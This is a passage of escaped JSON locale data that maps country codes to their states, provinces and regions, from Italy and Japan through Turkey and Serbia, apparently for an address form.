\\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska 